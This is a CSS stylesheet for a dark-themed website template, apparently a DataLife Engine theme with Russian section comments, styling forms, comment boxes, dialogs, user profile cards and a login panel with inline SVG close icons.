.com-item .bbcodes {
	color: #000;
}

/* -------- */
.quote {
	background: #333954;
    border-radius: 4px;
    padding: 20px;
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    position: relative;
    margin: 0 0 20px 0;
}

	.quote p {
		margin: 0;
	}

	.quote a {
		color: var(--or);
	}

/* Стилизация форм */

.form-line-tt {
	margin: 0 0 15px 0;
}

	.form-line-tt-left {
		display: inline-block;
		vertical-align: top;
		margin: 0 10px 0 0;
		padding: 5px 0 0 0;
	}
	
	.form-line-tt-right {
		display: inline-block;
		vertical-align: top;
	}
	
	.form-line-tt-left {
		width: 100%;
		box-sizing: border-box;
		margin: 0 0 10px 0;
	}
	
	.form-line-tt-right {
		width: 100%;
		box-sizing: border-box;
	}
	
	.form-line-tt input[type="text"], .form-line-tt input[type="password"] {
		background: #1c1e25;
		box-sizing: border-box;
		border: 1px solid #1c1e25;
		margin: 0;
		padding: 0 20px;
		display: block;
		height: 48px;
		line-height: 48px;
		width: 100%;
		color: #8e93ad;
		font-size: 14px;
		outline: none;
		border-radius: 6px;
		transition: all 0.3s ease;
	}
	
	.form-line-tt input[type="text"]:focus, .form-line-tt input[type="password"]:focus {
		color: #fff;
		border: 1px var(--or) solid;
	}
	
	.form-line-tt select, .search select {
		border: 1px solid #1c1e25;
		background: #fff;
		color: #000;
	}
	
	.form-line-tt textarea, .form-line-tt .fr-view {
		border: 0;
		background: #fff;
		color: #000 !important;
		padding: 12px !important;
		margin: 0 0 0 0;
	}
	
	.dark .form-line-tt textarea, .dark .form-line-tt .fr-view {
		border: 1px solid #202a36;
		background: #000;
		-moz-box-shadow: inset 0 0 5px rgba(0,0,0,.05);
		-webkit-box-shadow: inset 0 0 5px rgba(0,0,0,.05);
		box-shadow: inset 0 0 5px rgba(0,0,0,.05);
		color: #fff !important;
		padding: 7px 10px !important;
		margin: 0 0 0 0;
		
		background: #1c1e25;
		box-sizing: border-box;
		border: 1px solid #1c1e25;
		color: #8e93ad;
		border-radius: 6px;
		transition: all 0.3s ease;
	}
	
	.dark .form-line-tt textarea:focus, .dark .form-line-tt .fr-view:focus {
		color: #fff;
		border: 1px var(--or) solid;
	}
	
	.dark .gray-theme.fr-box .fr-counter {
		color: #535353;
		background: #000;
		border-top: solid 1px #1b242c;
		border-left: solid 1px #1b242c;
	}
	
	.dark .gray-theme.fr-toolbar {
		color: #37474f;
		background: #313a40;
	}
	
	.dark .gray-theme .fr-separator {
		background: #000000;
	}
	
	.dark  .gray-theme.fr-toolbar .fr-command.fr-btn, .gray-theme.fr-popup .fr-command.fr-btn {
		color: #606a71;
	}
	
	.dark .gray-theme.fr-desktop .fr-command:hover, .gray-theme.fr-desktop .fr-command:focus {
		background: #000000;
	}
	
.form-submit-block-tt {
	margin: 0 0 10px 0;
	padding: 10px 0 10px 0;
	/*border-top: 1px #2f3134  solid;*/
}

.comments_subscribe {
	display: none;
}
	
.form-button-tt {
	font-size: 14px;
	cursor: pointer;
	margin: 0;
	border: 0;
	outline: none;
	padding: 0 40px !important;
	height: 48px;
	line-height: 48px;
	border: 0;
	color: #fff;
	border-radius: 10px;
	background: linear-gradient( 0deg, rgb(255,131,10) 0%, rgb(255,166,10) 100%);
	border: 0;
	box-shadow: none;
}

	.form-button-tt:hover {
		background: var(--orhover);
		color: #fff;
	}
	
	
/* Добавление комментария */
.add-comment {
    padding: 30px;
    border-radius: 10px;
    background: #fff;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.03);
    margin: 0 0 30px 0;
    position: relative;
}

	.full-news-comments-title {
		padding: 0px 0px 30px 70px;
		position: relative;
		color: #fff;
		line-height: 22px;
	}	
	
	.full-news-comments-title > i {
		color: var(--or);
		font-size: 40px;
		position: absolute;
		left: 0px;
		top: 0px;
	}

	.form-line-ttfl {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
		.form-line-ttfl > div {
			width: 48%;
			display: flex;
			flex-wrap: wrap;
		}
		
		.form-line-ttfl .form-line-tt-right {
			flex: 1;
		}
		
		.form-line-ttfl .form-line-tt input[type="text"], .form-line-ttfl .form-line-tt input[type="password"] {
			width: 100%;
			box-sizing: border-box;
		}

	.add-comment .form-line-tt-left {
		
	}
	
	.wseditor + br, .comments_subscribe + br {
		display: none;
	}

/* Диалоговые окна */
.ui-dialog {
	border: 0;
	box-shadow: 0 0 35px rgba(0,0,0,.26);
	padding: 25px;
	background: #1f2336;
	text-align: left;
	color: #8e93ad;
	z-index: 99999;
	border-radius: 10px;
}

	.ui-dialog-titlebar {
		padding: 0 0 20px 0;
		position: relative;
		cursor: move;
		font-size: 17px;
		font-weight: 500;
	}
	
		.ui-dialog-titlebar-close {
			background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 5.99994C17.8124 5.81247 17.5581 5.70715 17.293 5.70715C17.0278 5.70715 16.7735 5.81247 16.586 5.99994L12 10.5859L7.41397 5.99994C7.22644 5.81247 6.97213 5.70715 6.70697 5.70715C6.44181 5.70715 6.1875 5.81247 5.99997 5.99994C5.8125 6.18747 5.70718 6.44178 5.70718 6.70694C5.70718 6.9721 5.8125 7.22641 5.99997 7.41394L10.586 11.9999L5.99997 16.5859C5.8125 16.7735 5.70718 17.0278 5.70718 17.2929C5.70718 17.5581 5.8125 17.8124 5.99997 17.9999C6.1875 18.1874 6.44181 18.2927 6.70697 18.2927C6.97213 18.2927 7.22644 18.1874 7.41397 17.9999L12 13.4139L16.586 17.9999C16.7735 18.1874 17.0278 18.2927 17.293 18.2927C17.5581 18.2927 17.8124 18.1874 18 17.9999C18.1874 17.8124 18.2928 17.5581 18.2928 17.2929C18.2928 17.0278 18.1874 16.7735 18 16.5859L13.414 11.9999L18 7.41394C18.1874 7.22641 18.2928 6.9721 18.2928 6.70694C18.2928 6.44178 18.1874 6.18747 18 5.99994Z' fill='%23374957'/%3E%3C/svg%3E%0A") center center no-repeat;
			width: 30px;
			height: 30px;
			right: -8px;
			top: -8px;
			font-size: 0;
			display: block;
			position: absolute;
			transition:all 0.3s ease;
			-webkit-transition:all 0.3s ease;
			-o-transition:all 0.3s ease;
			-moz-transition:all 0.3s ease;
			opacity: 0.6;
			overflow: hidden;
			line-height: 35px;
			text-indent: -100px;
			cursor: pointer;
			border: 0;
		}
		
			.ui-dialog-titlebar-close:hover {
				
				opacity: 1;
			}
			
	.ui-dialog-content {
		padding: 0 0 0 0;
		font-size: 13px;
	}
			
	.ui-dialog-buttonset {
		padding: 10px 0 0 0;
		display: flex;
		flex-direction: row-reverse;	
		justify-content: flex-end;
	}
	
		.ui-dialog-buttonset button {
			height: 38px;
			line-height: 40px;
			padding: 0 20px;
			margin: 0 10px 0 0;
			color: #fff;
			font-size: 13px;
			background: #333954;
			color: #8e93ad;
			border: 0;
			cursor: pointer;
			border-radius: 5px;
		}
		
			
			
			.ui-dialog-buttonset button:nth-child(2) {
				
			}
			
			.ui-dialog-buttonset button:hover {
				background: #41496d;
				color: #fff;
			}
			
	.dle-popup-newpm .ui-dialog-content {
		padding: 20px;
		font-size: 14px;
	}
	
#dle-promt-text, #dle-promt-mail {
	width: 100%;
    box-sizing: border-box;
    width: 100%;
    border-radius: 10px;
    border: 1px solid #e1e7eb;
    padding: 0 15px;
    height: 44px;
    line-height: 42px;
    margin: 10px 0 0 0;
    outline: none;
	resize: none;
}

#dle-promt-text {
	margin-bottom: 10px;
}

#dlecomplaint {
	overflow:visible !important;
}

#twitch-modal {
	height: auto !important;
}

.ui-dialog input[type="text"] {
	background: #1c1e25 !important;
    box-sizing: border-box !important;
    border: 1px solid #2f344c !important;
    margin: 0 !important;
    padding: 0 20px !important;
    display: block !important;
    height: 48px !important;
    line-height: 48px !important;
    width: 100% !important;
    color: #8e93ad !important;
    font-size: 14px !important;
    outline: none !important;
    border-radius: 6px !important;
    transition: all 0.3s ease;
	outline: none !important;
}

	.ui-dialog input[type="text"]::placeholder {
		color: #8e93ad !important;
	}
	
	.ui-dialog input[type="text"]:focus {
		color: #fff !important;
		border: 1px var(--or) solid !important;
	}
	
.ui-dialog textarea {
	background: #1c1e25 !important;
    box-sizing: border-box !important;
    border: 1px solid #2f344c !important;
    margin: 0 !important;
    padding: 20px !important;
    display: block !important;
    height: 250px !important;
    width: 100% !important;
    color: #8e93ad !important;
    font-size: 14px !important;
    outline: none !important;
    border-radius: 6px !important;
    transition: all 0.3s ease;
	outline: none !important;
}

	.ui-dialog textarea::placeholder {
		color: #8e93ad !important;
	}
	
	.ui-dialog textarea:focus {
		color: #fff !important;
		border: 1px var(--or) solid !important;
	}
	
/* Карточка пользователя */
.user-card-tt {
	padding: 14px 0 0 140px;
	position: relative;
	min-height: 140px;
}

#dleprofilepopup {
	height: auto !important;
}

	.user-card-tt-left {
		position: absolute;
		left: 10px;
		width: 100px;
		top: 10px;
		z-index: 888;
	}
	
		.user-card-tt-image {
			border: 3px solid #fff;
			-moz-box-shadow: 0 0 8px rgba(0,0,0,.17);
			-webkit-box-shadow: 0 0 8px rgba(0,0,0,.17);
			box-shadow: 0 0 8px rgba(0,0,0,.17);
			-moz-border-radius: 100px;
			-webkit-border-radius: 100px;
			border-radius: 100px;
			width: 100px;
			height: 100px;
			margin: 0 0 5px 0;
			background: #e2e2e2;
		}
		
			.user-card-tt-image img {
				width: 100px;
				height: 100px;
				-moz-border-radius: 100px;
				-webkit-border-radius: 100px;
				border-radius: 100px;
			}
			
		.user-card-tt-status {
			text-align: center;
			font-size: 14px;
			margin-left: 3px;
		}
	
	.user-card-tt-right {
		font-size: 13px;
	}

		.user-card-tt-info-left {
			
			margin: 0 5px 0 0;
		}
		
			.user-card-tt-info-line {
				color: #8b8b8b;				
			}
			
			.user-card-tt-info-line:first-child {
				margin: 0 0 10px 0;
			}
			
				.user-card-tt-info-line span {
					color: #000;
				}
				
				.user-card-tt-info-line i {
					color: #3b90cb;
					font-style: normal;
				}
		
		.user-card-tt-info-right {
			
		}
		
div.ui-dialog[aria-describedby="dleprofilepopup"] {
	width: 400px !important;
}

div.ui-dialog[aria-describedby="dleprofilepopup"] .ui-dialog-buttonset button:last-child {
	display: none;
}

div.ui-dialog[aria-describedby="dleprofilepopup"] .ui-dialog-buttonset button {
	padding: 0;
	width: 49%;
	font-size: 12px;
	margin: 0;
}

div.ui-dialog[aria-describedby="dleprofilepopup"] .ui-dialog-buttonset {
	justify-content: space-between;
}

		
.usercard {
	
}

	.usercard-top {
		background: #333954;
		display: flex;
		margin: 0 0 20px 0;
		justify-content: space-between;
		padding: 20px;
		align-items: center;
		border-radius: 10px;
	}
	
		.usercard-image {
			width: 60px;
			height: 60px;
		}
		
			.usercard-image img {
				width: 60px;
				height: 60px;
				border-radius: 100%;
			}
			
		.usercard-top-r {
			width: calc(100% - 85px);
		}
		
			.usercard-name {
				color: #000;
				font-weight: 500;
				margin: 0 0 10px 0;
				font-size: 18px;	
			}
			
			.usercard-top-stat {
				display: flex;
				color: #808891;
			}
			
				.usercard-top-stat-item {
					margin: 0 15px 0 0;
				}
				
					.usercard-top-stat-item > i {
						display: inline-block;
						vertical-align: top;
						font-size: 14px;
						margin: 1px 6px 0 0;
					}
					
	.usercard-content {
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}
	
		.usercard-stat {
			width: 48%;
			margin: 0 0 15px 0;
		}
		
			.usercard-stat > i {
				font-style: normal;
				display: block;
				margin: 0 0 5px 0;
				color: #989fa5;
				font-size: 13px;
			}
			

		
/* Юзер инфо */
.nuser {
	background: #23252b;
	border-radius: 10px;
	padding: 20px;
}

	.nuser-head {
		height: 248px;
		border-radius: 10px;
		overflow: hidden;
		margin: 0 0 20px 0;
	}
	
		.nuser-head img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 10px;
		}
		
	.nuser-line {
		display: flex;
		justify-content: space-between;
		align-items: center;
		position: relative;
		padding: 0 0 0 206px;
		margin: 0 0 80px 0;
	}
	
		.nuser-ava {
			width: 130px;
			height: 130px;
			border-radius: 100%;
			border: 5px #fff solid;
			position: absolute;
			left: 54px;
			top: -70px;
		}
		
			.nuser-ava img {
				width: 100%;
				height: 100%;
				border-radius: 100%;
			}
			
		.nuser-name {
			
		}
		
			.nuser-name > div {
				
				font-size: 24px;
				color: #fff
			}
			
			.nuser-name span {
				font-size: 14px;
				color: #74f501 !important;
				font-weight: 400 !important;
			}
			
		.nuser-menu {
			
		}
		
			.nuser-menu a {
				background: #35363b;
				color: #a8a9a9;
				height: 44px;
				line-height: 44px;
				border: 1px transparent solid;
				padding: 0 20px;
				border-radius: 6px;
				font-size: 14px;
				margin: 0 0 0 20px;
				display: inline-block;vertical-align: top;
			}
			
				.nuser-menu a i {
					display: inline-block;vertical-align: top;
					font-size: 18px;
					margin: 3px 8px 0 0;
				}
			
				.nuser-menu a:hover {
					background: var(--or);
					color: #fff;
				}
				
		.nuser-text {
			color: #8e93ad;
			font-size: 15px;
			line-height: 24px;
		}




#pm_text {
	border: 1px #ccc solid;
}

#pm_subj {
	border: 1px #ccc solid;
	box-sizing: border-box;
	width: 100%;
}

.prm {
	background: #1c1e25;
	border-radius: 10px;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.03);
	margin: 0 0 30px 0;
}

.prhead {
	
	
}

	.prhead-bg {
		border-radius: 10px 10px 0 0;
		background: #000 url(../images/prhead.jpg) center top no-repeat;
	}
	
		.prhead-bg-w {
			margin: 0 auto;
			display: flex;
			flex-direction: column;
			justify-content: flex-end;
			height: 281px;
			position: relative;
			background: rgb(30,30,30);
			background: linear-gradient(180deg, rgba(30,30,30,0) 13%, rgba(30,30,30,.5) 100%);
		}
		
			.prhead-line {
				width: 100%;
				display: flex;
				justify-content: space-between;
				align-items: center;
				box-sizing: border-box;
				padding: 0 20px;
			}
			
				.prhead-menu {
					
				}
					
					.prhead-menu a {
						height: 48px;
						line-height: 48px;
						padding: 0 20px;
						font-size: 14px;
						color: #fff;
						font-weight: 500;
						display: inline-block;
						vertical-align: top;
						border-radius: 5px 5px 0px 0px;
					}
					
					.prhead-menu a.prhead-menu-active {
						background: #1c1e25;
						color: #fff;
						border: 1px var(--or) solid;
						border-bottom: 0;
					}
					
						.prhead-menu a:hover {
							color: var(--or);
						}
						
				.rphead-r-menu {
					padding: 20px 20px;
				}
				
					.rphead-r-menu a {
						display: inline-block;
						vertical-align: top;
						color: #fff;
						font-size: 14px;
						margin: 0 0 0 35px;
					}
					
						.rphead-r-menu i {
							display: inline-block;
							vertical-align: top;
							margin: -2px 10px 0 0;
							font-size: 20px;
							
						}
						
						.rphead-r-menu a:hover i {
							color: var(--or);
						}
						
			.prhead-u {
				top: 186px;
				position: absolute;
				width: 200px;
				left: 30px;
				text-align: center;
			}
			
				.prhead-ava {
					width: 140px;
					height: 140px;
					border: 5px solid #fff;
					border-radius: 100%;
					margin: 0 auto 20px auto;
					position: relative;
				}
				
					.prhead-ava img {
						width: 100%;
						height: 100%;
						border-radius: 100%;
					}
					
					.pronline {
						width: 20px;
						height: 20px;
						background: #a7d92f;
						border-radius: 100%;
						position: absolute;
						right: 8px;
						top: 8px;
					}
					
				.prhead-login {
					color: #000;
					font-size: 24px;
					font-weight: 500;
					margin: 0 0 3px 0;
				}
				
				.prhead-group {
					color: #949494;
					font-size: 14px;
				}
						
					

	.prhead-w {
		height: 150px;
		margin: 0 auto;
	}
	
.prmid {
	padding: 0 30px;
}

	.prstats {
		border-bottom: 1px #efefef solid;
		margin: 0 0 40px 0;
	}
	
		.prstats-w {
			margin: 0 auto;
			text-align: left;
			display: flex;
			justify-content: space-between;
			align-items: center;
			padding: 40px 0;
		}
		
			.prstats-l {
				
			}
			
				.prstat {
					display: inline-block;
					vertical-align: top;
					text-align: center;
					margin: 0 60px 0 0;
					color: #acacac;
					font-size: 13px;
				}
				
					.prstat i {
						font-style: normal;
						font-weight: 500;
						color: #000;
						font-size: 16px;
						display: block;
					}
					
					.prstat a {
						color: #000;
					}
					
						.prstat a:hover {
							color: var(--or);
						}
			
			.prstats-r {
				
			}
			
				.prstats-r a {
					display: inline-block;
					vertical-align: top;
					height: 40px;
					background: white;
					line-height: 40px;
					padding: 0 20px;
					border: 1px solid #dcdcdc;
					border-radius: 4px;
					color: #969ba2;
					font-size: 13px;
					margin: 0 0 0 15px;
				}
				
					.prstats-r a i {
						display: inline-block;
						vertical-align: top;
						font-size: 18px;
						margin: 3px 10px 0 0;
					}
					
					.prstats-r a:hover {
						background: #eef1f5;
					}
					
	.prinfo {
		margin: 0 auto;
		text-align: left;
		padding: 0 0 40px 0;
	}
	
		.prtitle {
			color: #fff;
			font-size: 24px;
			margin: 0 0 25px 0;
		}
		
		.prinfo-text {
			color: #a0a2ab;
			font-size: 14px;
			line-height: 22px;
		}
		
.predit {
	display: none;
	margin: 0 auto;
	text-align: left;
	padding: 50px 0;
	color: #a0a2ab;
}
		
.prmt {
	background: #fff;
}

	.prmt .index-tabs {
		width: 1200px;
		margin: 0 auto;
		text-align: left;
	}
	
		.prmt .index-tabs > span {
			display: inline-block;
			vertical-align: top;
			height: 60px;
			line-height: 60px;
			padding: 0 35px;
			color: #000;
			font-size: 16px;
			font-weight: 500;
			cursor: pointer;
			border-radius: 5px 5px 0px 0px;
		}
		
		.prmt .index-tabs > span.active-ttab {
			background: #f5f8fa;
		}
		
		.prmt .index-tabs > span:hover {
			color: var(--or);
		}
		
	.prmt .index-panel {
		background: #f5f8fa;
		padding: 50px 0;
	}
	
		.prmt .tt-panel {
			width: 1200px;
			margin: 0 auto;
			text-align: left;
		}
	
.user-profile-tt {
	padding: 0 0 20px 0;
}

	.tabs-profile {
		
	}
	
		.tabs-profile .index-tabs {
			font-size: 0;
			position: relative;
			bottom: -1px;
		}
		
			.tabs-profile .index-tabs span {
				background: #1b242c;
				border: 1px #28353e   solid;
				display: inline-block;
				height: 34px;
				line-height: 34px;
				color: #979797;
				font-size: 13px;
				padding: 0 15px;
				-moz-border-radius: 3px 3px 0 0;
				-webkit-border-radius: 3px 3px 0 0;
				border-radius: 3px 3px 0 0;
				position: relative;
				bottom: -4px;
				cursor: pointer;
				vertical-align: top;
				border-bottom: 0;
				font-weight: 600;
			}
			
				.tabs-profile .index-tabs span:hover {
					
				}
				
				.tabs-profile .active-ttab {
					height: 39px !important;
					line-height: 39px !important;
					background: #37424c !important;
					color: #fff !important;
					bottom: 0px !important;
					vertical-align: top;
				}
				
		.tabs-profile .index-panel {
			
		}
		
			.tabs-profile .tt-panel {
				border: 1px #28353e solid;
				background: #1b242c;
				display: none;
			}
			
	.profile-tt-top {
		position: relative;
	}
	
		.profile-tt-left {
			position: absolute;
			width: 114px;
			left: 25px;
			top: 28px;
			text-align: center;
		}
		
			.profile-tt-image {
				padding: 6px;
				border: 1px solid #28353e;
				background: #1b242c;
				margin: 0 0 10px 0;
			}
			
				.profile-tt-image img {
					width: 100px;
					height: 100px;
					background: #1b242c;
				}
				
			.profile-tt-rating {
				text-align: center;
				width: 50px;
				height: 25px;
				margin: 0 auto;
				line-height: 25px;
				color: #fff;
				background: #abc544;
				-moz-border-radius: 3px;
				-webkit-border-radius: 3px;
				border-radius: 3px;
			}
			
		.profile-tt-info {
			padding: 25px 25px 10px 160px;
			background: #111e27;
			border-bottom: 1px #28353e  solid;
		}
		
			.profile-tt-name {
				color: #fff;
				font-size: 18px;
				font-weight: 600;
				position: relative;
				padding: 5px 0 10px 0;
			}
			
			.profile-tt-name2 {
				position: relative;
				display: inline-block;
			}
			
				.profile-tt-name i {
					position: relative;
					display: inline-block;
					background: #ff8a00;
					-moz-border-radius: 3px;
					-webkit-border-radius: 3px;
					border-radius: 3px;
					height: 20px;
					line-height: 20px;
					color: #fff;
					font-family: "Arial";
					font-size: 12px;
					font-style: normal;
					left: 10px;
					top: -15px;
					padding: 0 5px;
				}
				
					.profile-tt-name i span {
						color: #fff !important;
						font-weight: normal;
					}
					
			.profile-tt-line {
				color: #828282;
				margin: 0 0 4px 0;
			}
			
				.profile-tt-line span {
					color: #dcdcdc;
				}
		
		.profile-tt-menu {
			padding: 20px 0 10px 160px;
			font-size: 0;
			color: #fff;
		}
		
			.profile-tt-menu a {
				display: inline-block;
				background: none;
				padding: 0 15px;
				line-height: 31px;
				height: 31px;
				margin: 0 10px 0 0;
				font-size: 13px;
				font-weight: 600;
				-moz-border-radius: 25px;
				-webkit-border-radius: 25px;
				border-radius: 25px;
				border: 1px solid #384c5d;
				color: #495764;
			}
			
				.profile-tt-menu a:hover {
					background: #24303a;
				}
				
	.profile-tt-text {
		color: #7f7f7f;
		font-size: 14px;
		line-height: 17px;
		padding: 25px;
	}
	
		.profile-tt-text a {
			color: #000;
		}
		
	.nidf {
		padding: 25px;
	}
	
		.nidf .profile-tt-line {
			font-size: 15px;
			margin: 0 0 10px 0;
		}
			
			.nidf .profile-tt-line a {
				color: #ff6000;
			}
			
				.nidf .profile-tt-line a:hover {
					color: #000;
				}
				
	.herh .form-line-tt-left {
		
	}
	
	.herh .form-line-tt {
		
	}
	
	.herh .form-line-tt:nth-child(2n) {
		/*background: #f8f8f8;*/
	}
	
	.herh input, .herh textarea{
		
	}
	
	.user-profile-tt .form-line-tt a {
		color: #ff6000;
	}


/* Юзер-панель */
.login-wrap {
	display: none;
	position: fixed;
	right: 0;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 55555;
	box-sizing: border-box;
	background: rgba(0,0,0,0.7);
	
}

.login-fl {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
}

.login-block {
	width: 420px;
	border-radius: 4px;
	background: #1f2336;
	box-shadow: 0 0 49px rgba(0,0,0,.23);
	text-align: left;
}

	
	.login-block-title {
		padding: 50px 70px;
		position: relative;
		background: #333954;
		border-radius: 4px 4px 0 0;
		color: #fff;
		font-size: 20px;
	}
	
		.login-close {
			position: absolute;
			width: 30px;
			height: 30px;
			cursor: pointer;
			position: absolute;
			right: 25px;
			top: calc(50% - 15px);
			background: url("data:image/svg+xml,%3C%3Fxml version='1.0'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:svgjs='http://svgjs.com/svgjs' version='1.1' width='512' height='512' x='0' y='0' viewBox='0 0 511.995 511.995' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Cpath d='M437.126,74.939c-99.826-99.826-262.307-99.826-362.133,0C26.637,123.314,0,187.617,0,256.005 s26.637,132.691,74.993,181.047c49.923,49.923,115.495,74.874,181.066,74.874s131.144-24.951,181.066-74.874 C536.951,337.226,536.951,174.784,437.126,74.939z M409.08,409.006c-84.375,84.375-221.667,84.375-306.042,0 c-40.858-40.858-63.37-95.204-63.37-153.001s22.512-112.143,63.37-153.021c84.375-84.375,221.667-84.355,306.042,0 C493.435,187.359,493.435,324.651,409.08,409.006z' fill='%23ffffff' data-original='%23fff' style=''/%3E%3C/g%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Cpath d='M341.525,310.827l-56.151-56.071l56.151-56.071c7.735-7.735,7.735-20.29,0.02-28.046 c-7.755-7.775-20.31-7.755-28.065-0.02l-56.19,56.111l-56.19-56.111c-7.755-7.735-20.31-7.755-28.065,0.02 c-7.735,7.755-7.735,20.31,0.02,28.046l56.151,56.071l-56.151,56.071c-7.755,7.735-7.755,20.29-0.02,28.046 c3.868,3.887,8.965,5.811,14.043,5.811s10.155-1.944,14.023-5.792l56.19-56.111l56.19,56.111 c3.868,3.868,8.945,5.792,14.023,5.792c5.078,0,10.175-1.944,14.043-5.811C349.28,331.117,349.28,318.562,341.525,310.827z' fill='%23fff' data-original='%23000000' style=''/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") center center no-repeat;
			background-size: 100% auto;
		}
		
		.login-close2 {
			background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 5.99994C17.8124 5.81247 17.5581 5.70715 17.293 5.70715C17.0278 5.70715 16.7735 5.81247 16.586 5.99994L12 10.5859L7.41397 5.99994C7.22644 5.81247 6.97213 5.70715 6.70697 5.70715C6.44181 5.70715 6.1875 5.81247 5.99997 5.99994C5.8125 6.18747 5.70718 6.44178 5.70718 6.70694C5.70718 6.9721 5.8125 7.22641 5.99997 7.41394L10.586 11.9999L5.99997 16.5859C5.8125 16.7735 5.70718 17.0278 5.70718 17.2929C5.70718 17.5581 5.8125 17.8124 5.99997 17.9999C6.1875 18.1874 6.44181 18.2927 6.70697 18.2927C6.97213 18.2927 7.22644 18.1874 7.41397 17.9999L12 13.4139L16.586 17.9999C16.7735 18.1874 17.0278 18.2927 17.293 18.2927C17.5581 18.2927 17.8124 18.1874 18 17.9999C18.1874 17.8124 18.2928 17.5581 18.2928 17.2929C18.2928 17.0278 18.1874 16.7735 18 16.5859L13.414 11.9999L18 7.41394C18.1874 7.22641 18.2928 6.9721 18.2928 6.70694C18.2928 6.44178 18.1874 6.18747 18 5.99994Z' fill='%23374957'/%3E%3C/svg%3E%0A") center center no-repeat;
			position: absolute;
			width: 30px;
			height: 30px;
			cursor: pointer;
			position: absolute;
			right: -25px;
			top: -25px;
		}
		
			.login-close:hover {
				opacity: 0.7;
			}
			
	.login-block-content {
		padding: 50px 70px;
	}
	
	.login-link {
		
	}
	
		.login-link a {
			display: block;
			position: relative;
			font-weight: 500;
			color: #808d99;
			font-size: 16px;
			margin: 0 0 15px 0;
		}
		
			.login-link a:last-child {
				margin: 0;
			}
			
			.login-link a:hover {
				color: var(--or);
			}
			
	.login-line {
		margin: 0 0 20px 0;
		position: relative;
	}
	
		.login-line i {
			position: absolute;
			right: 13px;
			top: 13px;
			font-size: 20px;
			color: #8e93ad;
			transition:all 0.3s ease;
		}
		
		.login-input-text {
			background: #1c1e25;
			box-sizing: border-box;
			border: 1px solid #2f344c;
			margin: 0;
			padding: 0 20px;
			display: block;
			height: 48px;
			line-height: 48px;
			width: 100%;
			color: #8e93ad;
			font-size: 14px;
			outline: none;
			border-radius: 6px;
			transition:all 0.3s ease;
		}
		
			.login-input-text::placeholder {
				color: #8e93ad;
			}
			
			.login-input-text:focus {
				color: #fff;
				border: 1px var(--or) solid;
			}
			
			.login-input-text:focus + i {
				color: var(--or);
			}
			
			.loginrfl {
				display: flex;
				justify-content: space-between;
				flex-wrap: wrap;
			}
		
				.enter {
					width: 100%;
					box-sizing: border-box;
					text-align: center;
					height: 50px;
					transition:all 0.3s ease;
					line-height: 50px;
					background: var(--or);
					cursor: pointer;
					padding: 0;
					text-align: center;
					color: #fff;
					font-size: 14px;
					display: block;
					vertical-align: top;
					outline: none;
					border: 0;
					cursor: pointer;
					border-radius: 6px;
					margin: 0 0 10px 0;
					display: inline-block;vertical-align: top;
					background: var(--or);
					font-size: 15px;
					font-weight: 500;
					color: #fff;
					transition:all 0.2s ease;
				}
			
				
					.enter:hover {
						background: var(--orhover);
					}
					
				.loginrfl a {
					width: 49%;
					box-sizing: border-box;
					text-align: center;
					height: 50px;
					transition:all 0.3s ease;
					line-height: 50px;
					background: #333954;
					cursor: pointer;
					padding: 0;
					text-align: center;
					color: #8e93ad;
					font-size: 14px;
					display: block;
					vertical-align: top;
					outline: none;
					border: 0;
					cursor: pointer;
					border-radius: 6px;
					margin: 0 0 10px 0;
				}
				
					.loginrfl a:hover {
						background: #41496d;
						color: #fff;
					}
					
		.login-rzd {
			display: flex;
			justify-content: center;
			align-items: center;
			height: 50px;
			position: relative;
		}
		
			.login-rzd:before {
				background: #2b2f46;
				content: '';
				display: block;
				position: absolute;
				left: 0;
				top: 51%;
				width: 100%;
				height: 1px;
			}
		
			.login-rzd span {
				position: relative;
				z-index: 222;
				background: #1f2336;
				padding: 0 10px;
				color: #909090;
				font-size: 14px;
			}
			
	.login-soc {
		display: flex;
		justify-content: center;
		margin: 0 -5px;
		flex-wrap: wrap;
	}
	
	.login-soc img {
		height: 16px;
		fill: #000;
	}
	
	.login-soc svg {
		height: 22px;
		fill: #636363;
	}
	
	.login-soc path {
		fill: #636363;
	}

	.login-soc a {
		display: flex;
		justify-content: center;
		align-items: center;
		background: #333954;
		height: 50px;
		width: 50px;
		margin: 0 5px 0 5px;
		border-radius: 100%;
	}
	
		.login-soc a:hover {
			background: var(--or);
		}
		
			.login-soc a svg path {
				fill: #fff;
			}
			
			.login-soc a:hover svg path {
				fill: #fff;
			}
		
.login-wrr {
	display: none;
	position: fixed;
	right: 0;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 55555;
	box-sizing: border-box;
}

	.login-bg {
		background: url(../images/login-bg.jpg) left top no-repeat;
		background-size: cover;
	}
	
		.login-bl {
			width: 1200px;
			box-sizing: border-box;
			background: #1f2336;
			border-radius: 10px;
			display: flex;
			justify-content: space-between;
			flex-wrap: wrap;
			padding: 30px;
			text-align: left;
			position: relative;
			box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.64);

		}
		
			.login-left {
				width: 350px;
				padding: 50px 0 90px 50px;
			}
			
				.login-left .logo {
					
				}
			
				.login-left .logo {
					margin: 0 0 40px 0;
				}
				
				.login-title {
					font-size: 24px;
					color: #fff;
					margin: 0 0 10px 0;
				}
				
				.login-text {
					font-size: 13px;
					line-height: 23px;
					color: #8e93ad;
					margin: 0 0 40px 0;
				}
			
			.login-right {
				width: 600px;
				background: url(../images/login-right.jpg) center center no-repeat;
				background-size: cover;
				border-radius: 0 10px 10px 0;
			}
		
		
.search div[style="margin:10px;"] {
	margin: 0 0 15px 0!important;
}

.ui-dialog-titlebar-close {
	border: 0;
}

